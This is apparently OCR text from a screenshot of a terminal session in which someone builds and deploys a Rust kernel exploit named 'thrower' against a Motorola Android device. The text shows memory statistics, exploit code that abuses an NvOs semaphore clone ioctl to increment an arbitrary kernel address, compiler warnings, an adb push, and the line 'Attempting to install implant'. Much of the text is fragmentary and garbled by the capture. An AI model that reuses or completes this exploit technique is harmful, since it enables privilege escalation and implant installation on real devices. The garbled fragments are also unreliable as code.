 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
14 next SwapFree: 0 kB
15 Dirty: 60 kB
16 Writeback: 0 kB
17 AnonPages: 220744 kB
18 Mapped: 79156 kB
shellcod Shmem: 1020 kB 11%
223 Slab: 16564 kB
224 SReclaimable: 9388 kB
225 SUnreclaim: 7176 kB
226 KernelStack: 5880 kB
227 PageTables: 18772 kB
228 NFS_Unstable: 0 kB
229 Bounce: 0 kB
230 WritebackTmp: 0 kB
231 CommitLimit: 418176 kB
232 Committed_AS: 3235632 kB
233 VmallocTotal: 319488 kB
234 VmallocUsed: 53808 kB
235 VmallocChunk: 229252 kB
236 $
237 // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
238 clone_params.h_orig =
239 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
240
241 clone_params.h_orig = &mut trash;
242
243 let foop = [0u8; 1024];
244 trash.root.rb_node = foop.as_ptr() as *const _;
245
246 // Invoke the ioctl() to incremente `increment_addr` by 1
247 let res = ioctl(nvos.as_raw_fd(),
248 NV_IOCTL_SEMAPHORE_CLONE as i32, &mut clone_params);
249 }
250 }
251 }
252
253 /// A 4-KiB aligned page
254 #[repr(C, align(4096))]
255 #[derive(Clone, Copy)]
256 struct Page([u8; 4096]);
257
258 /// A 4-KiB aligned allocation of `USER_PMEM_BUF_LEN` pages which will hold
259 /// the raw contents of pages
260 static USER_PMEM_BUF: AtomicPtr<Page> = AtomicPtr::new(std::ptr::null_mut());
261
262 /// The size (in pages) of the `USER_PMEM_BUF`
263 const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
264
265 /// A pointer to a allocation of `PAGE_SKIP_BITMAP_SIZE` bytes which holds the
266 /// bitmap of physical pages which are to be skipped during the physical memory
src/main.rs 250,5 37%
"src/main.rs" 629L, 19983C written
|
247 | let res = ioctl(nvos.as_raw_fd(),
| ^^^ help: if this is intentional, prefix it with an underscore: `_r
es`
warning: variable does not need to be mutable
--> src/main.rs:275:9
|
275 | let mut implant = Implant::new()?;
| ----^^^^^^^
| |
| help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by default
warning: constant is never used: `SYS_NI_SYSCALL`
--> src/main.rs:185:9
|
185 | const SYS_NI_SYSCALL: usize = 0xc00d7c10;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.46s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.358s)
Attempting to install implant...